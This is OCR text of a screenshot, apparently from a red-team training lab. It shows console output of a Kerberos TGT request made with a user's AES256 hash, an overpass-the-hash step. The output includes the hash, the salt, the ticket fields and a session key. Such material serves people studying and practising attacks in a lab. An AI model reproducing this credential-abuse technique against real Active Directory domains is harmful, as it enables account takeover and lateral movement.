 Event Log X Beacon 10.10.123.102@22644 X Beacon 10.10.123.102@2960 X Credentials X
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.122.10)
[!] Pre-Authentication required!
[!] AES256 Salt: DEV.CYBERBOTIC.IOjking
[*] Using aes256_cts_hmac_sha1 hash: 4a8a74daad837ae09e9ecc8c2f1b89f960188cb934db6d4bbebade8318ae57c6
[*] Building AS-REQ (w/ preauth) for: 'DEV\jking'
[*] Using domain controller: 10.10.122.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
ServiceName : krbtgt/DEV.CYBERBOTIC.IO
ServiceRealm : DEV.CYBERBOTIC.IO
UserName : jking
UserRealm : DEV.CYBERBOTIC.IO
StartTime : 8/28/2023 9:25:15 PM
EndTime : 8/29/2023 7:25:15 AM
RenewTill : 9/4/2023 9:25:15 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : Hi93Upx/PssKRVf8yo/wG4d3sgE6Rn/nFuzj74nG04I=
ASREP (key) : 4A8A74DAAD837AE09E9ECC8C2F1B89F960188CB934DB6D4BBEBADE8318AE57C6